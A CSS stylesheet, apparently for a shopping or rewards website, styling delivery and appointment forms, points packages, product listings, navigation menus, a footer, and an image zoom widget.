#vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 0 none; color: #ffffff; height: 35px; left: 43%; max-width: 210px !important; position: relative; width: 164px; bottom: 20px; border: 1px solid #cecece; }
#vdrpickupadr .form-control.hasDatepicker { margin: 0px 16px; }
#vdrpickupadr .form-control { left: 1px; position: relative; top: 4px; }
.attributes.mainbox-forurs #vdrpickupadr { float: left; padding: 60px 20px; }
.attributes.mainbox-forurs #vdrpickupadr .submit_button { margin: 10px 80px; }
.mainbox-forurs-boxs #vdrpickupadr .submit_button { position: relative; right: 126px; top: 48px; border: 1px solid #cecece; }
.main-historyss-ul li { display: inline-block; }
.main-historyss-ul li span { background: #ffffff none repeat scroll 0 0; color: #8a8a8a; cursor: pointer; display: block; font-size: 11px; padding: 5px 6px; text-transform: uppercase; }
.main-historyss-ul .main-historyss-ul-active { background: #f75d00 none repeat scroll 0 0; color: #fff; }
.earn-a { color: #f75d00; font-size: 13px; width: 137px; }
.earn-a p { float: right; font-size: 25px; font-weight: bold; margin: -9px 0 0; }
.monmthwise { background: #fff none repeat scroll 0 0; clear: both; margin: 0 auto; padding: 12px 13px; width: 500px; }
.monmthwise input { display: inline-block; width: 40%; }
.monmthwise > button { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #fff; padding: 7px 13px; }
.col-md-4.silver { }
.packegeses > div { background: #fff none repeat scroll 0 0; border: 1px solid #e6e6e6; font-size: 10px; padding: 17px 0 0; }
.packegeses > div h1 { color: #797979; font-size: 30px !important; font-weight: bold; margin: 5px 0 0; padding: 0 11px; text-transform: uppercase; }
.col-md-12.sectn2.packegeses { background: transparent none repeat scroll 0 0 !important; }
.packegeses > div p { background: #f75d00 none repeat scroll 0 0 !important; color: #fff !important; font-size: 32px !important; font-weight: bold; margin: 0; padding: 15px 0; }
.packegeses > div p + h1 { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 13px !important; margin: 0; padding: 13px 0; text-align: center; }
.col-md-12.sectn2.packegeses > h1 { color: #07253f !important; font-size: 14px !important; margin: 46px 0 11px !important; padding: 0 !important; }
.increas-points .section-two h2 { color: #07253f !important; margin: 0 auto !important; padding: 10px 0; text-align: center; width: 62% !important; }
.increas-points .section-two p { color: #a3a3a3; font-size: 13px !important; margin: -3px 0 0 !important; padding: 0 0 10px; text-transform: uppercase; width: 100% !important; }
.box-one { }
.increas-points .box-one, .increas-points .box-two, .increas-points .box-three, .increas-points .box-four { background: #fff none repeat scroll 0 0 !important; border: 1px solid #d1d1d1; margin: 1px 0 !important; padding: 0 !important; position: relative; width: calc(50% - 1px) !important; }
.increas-points .box-one .fa, .increas-points .box-three .fa, .increas-points .box-four .fa { background: #07253f none repeat scroll 0 0 !important; color: #cacaca !important; }
.increas-points .box-two h2 { color: #07253f !important; padding: 0 16px; text-align: left; }
.increas-points .box-one h2, .increas-points .box-three h2, .increas-points .box-four h2 { color: #07253f !important; font-size: 13px !important; }
.increas-points .box-one p, .increas-points .box-three p, .increas-points .box-four p, .increas-points .box-two p { background: #f75d00 none repeat scroll 0 0; border-radius: 0; bottom: 0 !important; color: #fff !important; float: right; font-size: 17px !important; height: auto; line-height: 0 !important; padding: 47px 13px 0 !important; position: absolute !important; right: 0 !important; top: 0; }
.increas-points .box-one h3, .increas-points .box-three h3, .increas-points .box-four h3 { font-size: 35px; margin: 21px 42px 0 0; }
.increas-points .section-two { border-bottom: 14px solid #bdbdbd; margin: 73px 0 -1px !important; }
.what-are-amples { background: #fff none repeat scroll 0 0 !important; margin: 31px 0 -35px; }
.what-are-amples .star-a > h2 { color: #07253f !important; font-size: 15px !important; margin: 13px 0 0; }
.what-are-amples .star-a > p { color: #999 !important; font-size: 12px !important; font-weight: normal !important; line-height: 1.5 !important; padding: 0 !important; }
.top-amples-detail .ail p { color: #939393 !important; font-size: 13px !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box { background: #fff none repeat scroll 0 0; border: 4px solid #efefef; box-shadow: 0 0 6px #959595 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples { color: #adadad !important; margin: 57px 36px 0 0 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples span { color: #f75d00 !important; }
.top-amples-detail-right-boxs { background: #fff none repeat scroll 0 0 !important; height: 316px; overflow: auto; padding: 46px 0 0; }
.top-amples-detail-right-boxs p { color: #8d8d8d !important; font-size: 12px !important; font-weight: normal !important; padding: 0 !important; }
.top-amples-detail-right-boxs h2 { color: #07253f !important; font-size: 38px; margin: -8px 9px 0 !important; text-align: left; }
.top-amples-detail-right-boxs h3 { background: #07253f none repeat scroll 0 0 !important; color: #fff !important; font-size: 17px !important; font-weight: normal !important; padding: 9px !important; }
.top-amples-detail-right-boxs .fa { display: none; }
.col-md-2.col-sm-2.clear-padding > img { }
.brief-info .col-md-2.col-sm-2.clear-padding { display: block; float: left; height: 154px; margin: -10px 0 0 -15px; padding: 0; width: 128px; }
.brief-info .col-md-2.col-sm-2.clear-padding img { border-radius: 0; height: 100% !important; width: auto !important; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.col-lg-7.invitefrd { background: #eeeeee none repeat scroll 0 0; height: 304px; margin: 0; overflow: auto; padding: 8px 0; width: 57%; }
.col-lg-7.invitefrd .btn-success.btn-xs { margin: 0; padding: 4px 0; text-align: center; width: 70px; }
.invite-freind a span { font-size: 11px; }
.user-personal-info .form-group > form { background: #f2f2f2 none repeat scroll 0 0; margin: 13% 0 0; padding: 43px 0; }
.user-personal-info .form-group > form h4 { background: transparent none repeat scroll 0 0; padding: 0 0 6px; }
.user-personal-info .form-group > form .multiple_emails-input.text-left { background: #fff none repeat scroll 0 0; border: 0 none; height: 46px; }
.user-personal-info .form-group > form a { }
.packegeses > div h1 + h1 { font-size: 12px !important; margin: 0 0 26px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd { background-color: #07253f; height: 150px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo { color: #fff; display: inline-flex; font-size: 12px; padding: 0; width: 100%; line-height: 0; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { bottom: 9px; float: left; line-height: 0; padding: 0 48px; position: relative; right: 48px; text-align: center; width: 73%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype .myrdo > input { margin: 3px 6px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo > input { bottom: 11px; margin: 6px; position: relative; right: 1px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd #submit_ship { float: right; font-size: 13px; margin: -63px 11px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { line-height: 18px; text-align: center; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final { background-color: #07253f; height: 153px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { background-color: #07253f; color: #fff; font-size: 13px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { margin: 3px; padding: 20px 8px; }
.mainbox-forurs-boxs-final #deliveryadd input { color: #696969; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { background: #07253f none repeat scroll 0 0; height: 160px; }
.mainbox-forurs-boxs-final #vdrpickupadr > form { padding: 0 2px; margin: -10px 0; color: #fff; font-size: 12px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: -25px 92px; max-width: 53px !important; position: relative; }
.mainbox-forurs-boxs-final .submit_button { position: relative; bottom: 36px; left: 130px; }
.mainbox-forurs-boxs-boxs > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: 0 -14px; max-width: 58px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { background: #0f3454 none repeat scroll 0 0; color: #fff; }
.mainbox-forurs.mainbox-forurs-boxs-final td { font-size: 11px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr td { text-align: center; width: auto !important; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { color: #fff; line-height: 18px; margin-left: 3px; width: 98%; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 12px; color: #ffffff; font-size: 13px; height: 25px; left: 61%; line-height: 0; max-width: 170px !important; position: relative; width: 103px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
#deliveryadd.mainbox-forurs-boxs > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 34px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 20px !important; left: 22px; max-width: 98px !important; position: relative; top: 13px; width: 87px !important; }
.mainbox-forurs.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { height: 20px !important; left: 20px !important; margin: 0 0 0 3px; padding: 0 5px; position: relative; text-align: center; }
.mainbox-forurs.mainbox-forurs-boxs #vdrbyappointadr #byapointtime.form-control { height: 34px !important; position: relative; top: 15px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr tr:first-child { background: #275176 none repeat scroll 0 0; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table tr > td:nth-child(4) { padding: 1px 5px; }
#cfolow { width: 50%; float: right; width: 50% !important; }
#cmobile2 { width: 50%; }
.social-link ul li, .social-link ul li:hover { border-radius: 50%; display: -webkit-inline-box; height: 32px; }
.acc li, ul.scrollList { list-style-type: none; }
.follo a img, .follo a.button, .ok-a, .product-list li .add-to-charity a, img { vertical-align: middle; }
.ug-item-wrapper img, .ug-slider-wrapper, .ug-thumb-wrapper.ug-thumb-generated, .ug-thumb-wrapper.ug-tile img.ug-thumb-image { -moz-user-select: none; }
body { background: #ffffff none repeat scroll 0 0; font-family: sans-serif; /*overflow-x: hidden;*/ }
p { margin: 0; padding: 0; }
a { color: #3f3f3f; text-decoration: none; }
.demo_container { margin: 0 auto; width: 100%; }
#demo_top_wrapper { margin: 0 0 20px; position: relative; z-index: 9999 !important; }
#demo_top { background: #130d0d none repeat scroll 0 0; }
#my_logo { color: #eeeeee; font-family: "Courier New", Courier, monospace; font-size: 12px; padding-left: 40px; }
#top-nav { margin: 0 !important; padding: 0 !important; }
#top-nav li { margin-right: 20px !important; }
.social-link ul, ul { margin: 0; }
#top-nav li a { color: #ff0000 !important; }
#sticky_navigation_wrapper { width: 100%; }
#sticky_navigation { background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; box-shadow: 0 0 5px #999999; width: 100%; }
.social-link ul li, .social-link ul li:hover, .top-welcome li { width: 32px; }
.header-top { background: #ffffff url("../img/header-top.jpg") repeat scroll 100% center; color: #ffffff; line-height: 34px; padding: 1px 0; }
ul { padding: 0; }
.social-link { float: right; }
.social-link ul li { background: rgba(144, 143, 143, 0.6) none repeat scroll 0 0; }
.social-link ul li:hover { background: #ffffff none repeat scroll 0 0; }
.social-link ul li a { color: #ff0000; }
.social-link ul li a:hover { color: #ff6600; }
.top-welcome { color: #dedede; height: 40px; line-height: 40px; }
.top-welcome li { background: rgba(144, 143, 143, 0.29) none repeat scroll 0 0; border-radius: 50%; color: #ff0000; display: -moz-box !important; float: left; height: 32px; margin-top: 4px; }
.top-welcome li i { float: left; margin-top: -4px !important; width: 100%; }
.carousel-inner { max-height: 630px; }
.carousel-caption { left: 10%; top: 28%; }
.carousel-caption h2 { color: #f75d00; font-size: 95px; font-weight: 600; margin-bottom: 0; padding-bottom: 0; text-align: left; }
.carousel-caption h3 { font-size: 60px; margin-top: 0; padding-top: 0; text-align: left; }
.slider-btn ul { margin: 25px 0 0; padding: 0; width: 30%; }
.slider-btn ul li { display: -webkit-inline-box; float: left; list-style: outside none none; margin: 0 3px 0 0; padding: 0; }
.slider-btn ul li a, .slider-btn ul li a:hover { color: #ffffff; padding: 15px 20px; text-shadow: none; }
.slider-btn ul li a { background: rgba(0, 0, 0, 0.36) none repeat scroll 0 0; text-decoration: none; }
.slider-btn ul li a:hover { background: #ff6600 none repeat scroll 0 0; }
.socials-block { margin-top: 4px; }
/*.nav-top-menu {

  float: left;

  width: 19%;

}*/

.header-menu-top { margin-left: 114px; margin-top: 15px; }
.header-menu-top ul { margin: 0; }
.header-menu-top ul li { border-right: 1px solid #f75d00; float: left; list-style: outside none none; }
.header-menu-top ul li a { color: #ffffff; padding: 15px; }
.parascroll { transform: translate3d(0px, 0px, 0px); }
.scrollList { color: #ffffff; font-family: "Helvetica Neue", helvetica, arial, verdana, sans-serif; font-size: 1.2em; width: 1024px; }
ul.scrollList > li { overflow: hidden; }
ul.scrollList, ul.scrollList > li { margin: 0; padding: 0; position: relative; }
ul.scrollList > li.inBetween { background: #ffffff none repeat scroll 0 0; color: #333333; padding: 1em 2em; }
.parascroll, .parascroll h1, .parascroll h2 { margin-left: -0.05em; text-shadow: 0 3px 3px rgba(0, 0, 0, 0.4); }
.scrollList h1, .scrollList h2, .scrollList h3 { font-size: 5em; line-height: 1em; }
.scrollList h2 { font-size: 6em; font-weight: 500; }
.scrollable { background-repeat: no-repeat; height: 600px; top: 0; width: 100%; }
.paraContent p { font-size: 2em; margin-top: 0.1em; }
.how-it { background: rgba(0, 0, 0, 0) url("../img/5.jpg") no-repeat fixed 50% 0; margin: 0; }
.how-it-a { background: rgba(0, 0, 0, 0.61) none repeat scroll 0 0; height: 420px; }
.how-h { width: 100%; }
.how-h h2 { background: rgba(0, 0, 0, 0) url("../img/background-line.png") no-repeat scroll 49% 114%; color: #ffffff; font-size: 45px; }
.how-icon h3 { background: rgba(0, 0, 0, 0) url("../img/background-line-1.png") no-repeat scroll 50% 114%; color: #ffffff; font-size: 20px; margin: 0; padding-bottom: 10px; }
.how-p p, .how-p-1 p, .how-p-2 p { color: #ffffff; font-size: 17px; text-align: left; }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto; padding-top: 10px; }
.how-p { width: 42%; }
.how-p-1 { width: 59% !important; margin: 0 100px; }
.how-p-2 { width: 35%; }
/****************** leatest project ******************/
.page-heading {
width: 100%;
}
.page-heading h1 { border-bottom: 1px solid #cccccc; font-size: 16px; font-weight: 600; padding-bottom: 10px; }
.page-heading h1 span { border-bottom: 3px solid #f96d10; padding-bottom: 10px; }
.content-page { padding: 20px 0; }
.category-featured { background: #ffffff none repeat scroll 0 0; padding-bottom: 15px; }
.price_main { background-color: rgba(255, 255, 255, 0.9); bottom: -120px; float: left; right: 0; transition: all 0.45s ease 0s; width: 100%; }
.product-list li:hover .price_main { bottom: 0; text-decoration: none; }
.price2 { float: left; padding: 2px 0 0; width: 100%; }
.by_aria, .content_price4, .price7, .save5 { padding: 0; width: 100%; }
.price2 a { color: #ff0000; font-family: sans-serif; font-size: 14px; font-weight: 700; outline: 0 none; }
.content_price4, .content_price4 span, .price7, .price7 span, .save5, .save5 span { font-family: sans-serif; font-size: 11px; }
.price2 a:hover { outline: 0 none; text-decoration: none; }
.content_price4 { color: #666666; }
.content_price4 span { color: #800000; }
.price7 { color: #666666; line-height: 14px; }
.price7 span { color: #800000; }
.save5 { color: #666666; float: left; }
.save5 span { color: #800000; }
.by_aria { float: left; font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin-top: -2px; outline: 0 none; }
.by_aria a, .by_aria h6 { float: left !important; font-family: sans-serif; font-size: 12px; }
.by_aria h6 { color: #666666; margin: 1px 0 0; }
.by_aria a { color: #ff0000; outline: 0 none; }
.product-list li .right-block { height: 45px; margin-top: 0; overflow: hidden; padding: 0 3px; }
.Butter_aria { color: #666666; font-family: sans-serif; font-size: 15px; margin-bottom: 0; margin-top: 5px; padding: 0; }
.content_price3 { margin: 0; padding: 4px 0 0; width: 100%; }
.content_price3 h5 { color: #f75d00; float: left; font-family: sans-serif; font-size: 14px; font-weight: 700; margin: 0; text-transform: uppercase; }
.content_price3 span { color: #666666; float: left; font-family: sans-serif; font-size: 12px; text-transform: lowercase; }
.content_price3 h6, .content_price3 span1 { color: #f75d00; float: left; font-family: sans-serif; font-size: 14px; font-weight: 700; }
.content_price3 h6 { margin: 0; }
.content_price3 span1 { font-style: italic; margin-top: -3px; text-transform: capitalize; }
.amp-qua ul li a, .breadcrumb.manual a, .footer-title h2, .title-footer h2 { text-transform: uppercase; }
.product-list li .amp-logo { background: rgba(0, 0, 0, 0) url("../img/amples-sall.png") no-repeat scroll center center; color: #ffffff; height: 24px; position: absolute; right: 4px; text-align: center; top: 5px; width: 9%; z-index: 9; }
.Digital-a, .electronic-a, .furniture-a, .jewelry-a, .sports-a { background: rgba(237, 237, 237, 0.83) none repeat scroll 0 0; }
.yt-footer { background: #201610 url("../img/bg-big-footer.png") no-repeat scroll center top; padding-top: 15px; }
.col-2-left .yt-footer { border-top: medium none; }
.title-footer h2 { font-size: 214.285%; font-weight: 700; margin-bottom: 25px; }
.brand-list li { display: inline-block; margin: 0 6px 10px 0; }
.brand-list li a { background: #ffffff none repeat scroll 0 0; border: 1px solid #e5e5e5; transition: all 0.4s ease 0s; }
.follow-us .social-list li { clear: both; display: inline-block; float: left; margin-bottom: 10px; }
.tab-listing { clear: both; margin-bottom: 8px; }
.grouped-items-table .availability { margin-bottom: 0 !important; }
.footer-title { margin-bottom: 15px; }
.contact-payment-footer, .contact-payment-footer a { color: #a9a9a9; }
.contact-payment-footer a:hover { color: #ffffff; }
.contact-item .item { margin-bottom: 19px; padding: 5px 0 5px 46px; }
.contact-item .item.address-footer { background: rgba(0, 0, 0, 0) url("../images/address-icon-footer.png") no-repeat scroll left center; }
.contact-item .item.email-footer { background: rgba(0, 0, 0, 0) url("../images/email-icon-footer.png") no-repeat scroll left center; }
.contact-item .item.phone-footer { background: rgba(0, 0, 0, 0) url("../images/phone-icon-footer.png") no-repeat scroll left center; line-height: 25px; margin-top: -15px; }
.contact-links-ft .contact-item { padding-top: 1px; }
.payment-item .item { display: inline-block; margin-right: 8px; }
.payment-item .item img { height: 27px; margin-bottom: 11px; opacity: 0.7; width: 54px; }
.payment-item .item img:hover { opacity: 1; }
.footer-payment .des-footer { margin-bottom: 15px; }
.block-ft { margin-bottom: 35px; }
.contact-payment-footer .footer-contact { margin-bottom: 55px; }
.footer-payment { margin-top: -2px; }
.contact-payment-footer .footer-logo { margin-bottom: 25px; }
.footer-link-block, .footer-link-block a { color: #909090; }
.footer-link-block address { display: inline; }
.footer-link-block .right-footer-link .item a:hover { color: #ffffff; }
.footer-link-block .right-footer-link.social-footer-links .item a:hover { background-position: 0 -76px; }
.social-footer-links .fb-item a { background-image: url("../images/fb-footer-icon.png"); }
.social-footer-links .tw-item a { background-image: url("../images/tw-footer-icon.png"); }
.social-footer-links .lk-item a { background-image: url("../images/link-footer-icon.png"); }
.social-footer-links .rs-item a { background-image: url("../images/rss-footer-icon.png"); }
.row-2 .block-ft { margin-bottom: 18px; }
.copyright { border-top: 1px solid #272727; clear: left; margin-top: 30px; padding: 28px 0 0; }
.footer-title h2 { color: #978067; font-size: 20px; margin: 10px 0; }
.content-block-footer { color: #6c6764; font-family: MyriadPro-Regular; font-size: 15px; line-height: 24px; }
.ok-a, .ver-h { font-family: sans-serif; }
.footer-link-block .right-footer-link.social-footer-links .item a { background-position: 0 6px; background-repeat: no-repeat; padding-left: 0; }
.footer-link-block .right-footer-link .item a { color: #6c6764; display: inline-block; padding: 6px 0; }
.social-roll { background: rgba(0, 0, 0, 0) url("../img/twl.png") repeat scroll 0 0; border-radius: 50%; float: left; height: 40px; margin-right: 12px; transition: all 0.3s ease 0s; width: 40px; }
.box-3, .cont-a, .cont-a h2, .cont-b, .cont-b h2, .cont-c, .cont-c h2 { width: 100%; }
.social-roll:hover { background: rgba(0, 0, 0, 0) url("../img/twl-a.png") repeat scroll 0 0; border-radius: 0; box-shadow: 0 0 4px 1px rgba(0, 0, 0, 0.8); transform: rotate(360deg); }
.facebook-roll, .facebook-roll:hover { background: #ffffff url("../img/social-icon/Facebook.png") no-repeat scroll center center; }
.twitter-roll, .twitter-roll:hover { background: #ffffff url("../img/social-icon/twitter.png") no-repeat scroll center center; }
.pinteres, .pinteres:hover { background: #ffffff url("../img/social-icon/pinterest.png") no-repeat scroll center center; }
.Instagram, .Instagram:hover { background: #ffffff url("../img/social-icon/Instagram.png") no-repeat scroll center center; }
.ok-a-danger { background-image: linear-gradient(to bottom, #d9534f 0px, #c12e2a 100%); background-repeat: repeat-x; border-color: #b92c28; }
.ok-a { -moz-user-select: none; background: #f75d00 none repeat scroll 0 0; border: 1px solid rgba(0, 0, 0, 0); color: #ffffff; cursor: pointer; display: inline-block; font-size: 14px; font-weight: 400; line-height: 1.42857; margin-bottom: 0; padding: 6px 12px; text-align: center; white-space: nowrap; }
.cont-a h2 span, .cont-b h2 span, .cont-c h2 span { border-bottom: 7px groove #ffffff; }
.ver-h { color: #ffffff; float: left; font-size: 12px; letter-spacing: 0.6px; line-height: 15px; margin: -43px 9px 6px 26px; text-align: left; }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { font-size: 40px; font-weight: 600; text-align: center; }
.box-3-margin { margin: 0; padding: 0 0 60px; }
.box-3-padding-left { padding-left: 0; }
.box-3-padding-right { padding-right: 0; }
.oreng-a { background: rgba(0, 0, 0, 0) url("../img/box-1.jpg") no-repeat scroll 0 0; height: 300px; }
.cont-a { background: rgba(247, 93, 0, 0.48) none repeat scroll 0 0; height: 300px; }
.oreng-b { background: rgba(0, 0, 0, 0) url("../img/box-2.jpg") repeat scroll 0 0; height: 300px; }
.cont-b { background: rgba(0, 125, 247, 0.5) none repeat scroll 0 0; height: 300px; }
.oreng-c { background: rgba(0, 0, 0, 0) url("../img/box-3.jpg") repeat scroll 0 0; height: 300px; }
.cont-c { background: rgba(247, 93, 0, 0.48) none repeat scroll 0 0; height: 300px; }
#main-menu, .navbar-default, .navbar-default .navbar-collapse { height: 25px !important; }
.cont-a h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-a h2 span { color: #ffffff; padding: 0 30px; }
.cont-b h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-b h2 span { color: #ffffff; padding: 0 30px; }
.cont-c h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-c h2 span { color: #ffffff; padding: 0 30px; }
.cont-a p, .cont-b p, .cont-c p { color: #ffffff; font-size: 20px; margin: 0 auto; text-align: center; text-transform: uppercase; width: 70%; }
.featu h1, .featu h1 span { font-size: 50px; text-align: center; }
.carousel-inner > .item > img { width: 100%; }
.res-menu { background: rgba(35, 31, 28, 0.83) none repeat scroll 0 0; padding: 0 0 9px; }
.col-lgk { float: left; margin-right: 50px; width: 45%; }
/*#main-menu {

  margin: 0;

  padding: 0 0 0 108px !important;

  width: 419px;

}*/

.b-n { background-image: none !important; }
.navbar-default { background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important; border: medium none !important; border-radius: 4px; box-shadow: none !important; }
.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: #ebebeb #ebebeb #ebebeb #bbbbbb; border-image: none; border-style: solid; border-width: 1px 1px 1px 2px; bottom: 0; left: 282px !important; overflow: hidden; position: absolute; top: 50px; width: 600px !important; z-index: 2147483647; border-top: 3px solid #ff0000; }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle { background: rgba(0, 0, 0, 0) url("../images/kak.png") no-repeat scroll right center; color: #ffffff !important; }
.search-h { top: 122px !important; }
.banner-img a::after, .banner-img a::before, .banner-img2 a::after, .banner-img2 a::before { bottom: 15px; content: ""; left: 15px; position: absolute; right: 15px; top: 15px; z-index: 9; }
.flypanels-container { margin-left: 15px; padding: 10px 0 3px 5px; }
.latest-deals-product .product-list li { background: #ffffff none repeat scroll 0 0; border: 1px solid #dedede; margin-bottom: 5px; }
.latest-deals-product .product-list li:hover { border: 1px solid #f96d10; }
.left-block a .img-responsive { width: 100%; }
.fashion-a h2 { margin: 0; }
.top-header-no-left { padding-left: 0; }
.top-header-no-right { padding-right: 0; }
.block .link_container a, .container-fluid .link_container a { clear: both; float: left; padding: 10px 0 !important; text-decoration: none; width: 100%; }
.dropdown-toggle { background: rgba(0, 0, 0, 0.25) url("../images/kak.png") no-repeat scroll right center; color: #ffffff !important; }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle:hover { background: #000000 none repeat scroll 0 0; color: #ff6600 !important; }
.block .link_container a { border-bottom: 1px solid rgba(75, 75, 75, 0.71); color: #ffffff; }
.block .link_container a:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; color: #000000; }
.container-fluid .link_container { text-align: center; }
.container-fluid .link_container a { border-bottom: 1px solid rgba(75, 75, 75, 0.71); color: #ffffff; }
.container-fluid .link_container a:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; color: #000000; }
.n nav a, .n nav a:hover { color: #ffffff; }
.featu { padding: 30px 0; }
.featu h1 { margin: 0; }
.featu h1 span { border-bottom: 12px groove #f75d00; margin: 0; padding: 0 36px; }
.respo-logo { float: left; margin-left: 18px; margin-top: 9px; width: 76%; }
.respo-logo img { margin-top: 3px; width: 100%; }
.banner-img a:hover::after, .banner-img a:hover::before, .banner-img2 a:hover::after, .banner-img2 a:hover::before { transform: scale(1); transition: all 0.3s ease-out 0s; }
.banner-img a::before, .banner-img2 a::before { border-bottom: 1px solid rgba(255, 255, 255, 0.8); border-top: 1px solid rgba(255, 255, 255, 0.8); transform: scale(0, 1); }
.banner-img a::after, .banner-img2 a::after { border-left: 1px solid rgba(255, 255, 255, 0.8); border-right: 1px solid rgba(255, 255, 255, 0.8); transform: scale(1, 0); }
.banner-img, .banner-img2, .sub-menu-parent { position: relative; }
.banner-bottom { margin-top: 30px; }
.sub-menu { left: 0; opacity: 0; position: absolute; top: 100%; transform: translateY(10%); transition: all 0.5s ease 0s, visibility 0s linear 0.5s; visibility: hidden; }
.sub-menu-parent:hover .sub-menu { opacity: 1; transform: translateX(0px); transition-delay: 0s; visibility: visible; }
#productContainer .norecord, .sub-menu-a { visibility: hidden; }
.n { background: rgba(0, 0, 0, 0.35) none repeat scroll 0 0; float: left; line-height: 40px; }
.n nav a { display: block; padding: 5px 13px; text-decoration: none; }
.column { padding-left: 0; }
.sub-menu li { border-bottom: 1px solid rgba(75, 75, 75, 0.71); }
.sub-menu li:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; }
.sub-menu li a { padding: 2px 10px !important; }
.sub-menu li a:hover { color: #000000 !important; }
.n nav ul, .n nav ul li { list-style-type: none; margin: 0; padding: 0; }
.n nav > ul { text-align: center; }
.sub-menu-parent:hover { background: #f75d00 none repeat scroll 0 0; }
.n nav > ul > li { background: rgba(0, 0, 0, 0) url("../images/kak.png") no-repeat scroll right center; float: left; }
.sub-menu, .sub-menu-a { background: rgba(0, 0, 0, 0.65) none repeat scroll 0 0; width: 160px; }
.sub-menu-parent-a { position: relative; }
.sub-menu-a { opacity: 0; position: absolute; right: 0; top: 100%; transform: translateY(10%); transition: all 0.5s ease 0s, visibility 0s linear 0.5s; }
.picZoomer, .picZoomer-pic-wp { position: relative; }
.sub-menu-parent-a:hover .sub-menu-a { opacity: 1; transform: translateX(0px); transition-delay: 0s; visibility: visible; }
.sub-menu-a li { border-bottom: 1px solid rgba(75, 75, 75, 0.71); }
.n nav > ul > li:first-child { border-left: medium none; }
/*.all-start {

  margin-top: 110px;

}*/

#product { margin-top: 0; }
/****************** zoom ******************/
.piclist {
margin-top: 30px;
}
.piclist li { display: inline-block; }
.piclist li img { height: auto; width: 100%; }
.picZoomer-pic-wp, .picZoomer-zoom-wp { background: #ffffff none repeat scroll 0 0; border: 5px solid #dedede; }
.picZoomer-pic-wp { overflow: hidden; }
.picZoomer-pic-wp:hover .picZoomer-cursor { display: block; }
.picZoomer-zoom-pic { left: 0; position: absolute; top: 0; }
.picZoomer-pic { height: 100%; width: 100%; }
.picZoomer-zoom-wp { display: none; overflow: hidden; position: absolute; z-index: 999; }
.picZoomer-cursor { background-color: rgba(0, 0, 0, 0.1); border: 1px solid #eeeeee; cursor: zoom-in; display: none; height: 100px; left: 0; position: absolute; top: 0; width: 100px; }
.picZoomCursor-ico { background: rgba(0, 0, 0, 0) none no-repeat scroll left top; height: 23px; left: 40px; position: absolute; top: 40px; width: 23px; }
.span6.carousel-block li { width: 100px; }
